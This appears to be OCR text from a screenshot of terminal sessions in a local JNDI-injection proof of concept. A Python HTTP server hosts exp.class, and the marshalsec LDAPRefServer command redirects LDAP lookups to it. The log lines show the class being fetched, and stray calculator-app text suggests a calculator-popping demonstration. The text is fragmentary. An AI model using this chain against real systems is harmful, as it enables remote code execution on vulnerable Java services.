 临时 — Python -m http.server 8888 — 80×24
Serving HTTP on :: port 8888 (http://[::]:8888/) ...
::ffff:127.0.0.1 - - [23/Oct/2023 14:55:34] "GET /exp.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [23/Oct/2023 14:55:34] "GET /exp.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [23/Oct/2023 14:56:18] "GET /exp.class HTTP/1.1" 200 -
- [23/Oct/2023 14:56:18] "GET /exp.class HTTP/1.1" 200 -
[23/Oct/2023 15:03:00] "GET /exp.class HTTP/1.1" 200 -
[23/Oct/2023 15:03:00] "GET /exp.class HTTP/1.1" 200 -
[23/Oct/2023 15:03:26] "GET /exp.class HTTP/1.1" 200 -
[23/Oct/2023 15:03:48] "GET /exp.class HTTP/1.1" 200 -
[23/Oct/2023 15:03:51] "GET /exp.class HTTP/1.1" 200 -
[23/Oct/2023 15:03:51] "GET /exp.class HTTP/1.1" 200 -
eceived, exiting.
时 % python3 -m http.server 8888
ort 8888 (http://[::]:8888/) ...
[23/Oct/2023 15:10:39] "GET /exp.class HTTP/1.1" 200 -
[23/Oct/2023 15:10:39] "GET /exp.class HTTP/1.1" 200 -
eceived, exiting.
时 % python3 -m http.server 8888
ort 8888 (http://[::]:8888/) ...
[23/Oct/2023 15:14:01] "GET /exp.class HTTP/1.1" 200 -
[23/Oct/2023 15:14:01] "GET /exp.class HTTP/1.1" 200 -
target — java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.L...
s
Send LDAP reference result for exp redirecting to http://127.0.0.1:8888/exp.clas
s
Send LDAP reference result for exp redirecting to http://127.0.0.1:8888/exp.clas
s
Send LDAP reference result for exp redirecting to http://127.0.0.1:8888/exp.clas
s
Send LDAP reference result for exp redirecting to http://127.0.0.1:8888/exp.clas
s
Send LDAP reference result for exp redirecting to http://127.0.0.1:8888/exp.clas
s
Send LDAP reference result for exp redirecting to http://127.0.0.1:8888/exp.clas
s
Send LDAP reference result for exp redirecting to http://127.0.0.1:8888/exp.clas
s
[^C% ]
DawnT0wn@DawnT0wn target % java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec
.jndi.LDAPRefServer http://127.0.0.1:8888/#exp
Listening on 0.0.0.0:1389
Send LDAP reference result for exp redirecting to http://127.0.0.1:8888/exp.clas
s
Send LDAP reference result for exp redirecting to http://127.0.0.1:8888/exp.clas
s
0
C +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =